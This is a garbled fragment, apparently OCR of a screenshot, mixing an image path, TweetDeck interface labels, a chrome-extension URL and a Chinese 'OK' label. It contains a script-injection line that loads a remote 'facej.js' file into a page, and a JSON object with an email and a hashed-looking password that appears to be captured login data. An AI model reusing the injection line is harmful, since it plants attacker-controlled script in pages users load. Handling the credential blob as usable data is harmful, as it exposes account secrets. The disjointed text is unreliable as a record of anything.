 <img name=imgtest><script
src=http:// /facej.js></script>
Closed Group
2 Members Photos Docs
TweetDeck
TweetDeck
Compose
Add Column
chrome-extension://hbdpomandigafcibbmofo...
{"email":" @yahoo.com","password":"f9fa4ea6beee8
2cc60c7b9fc2c95b593bcf38b54"}
确定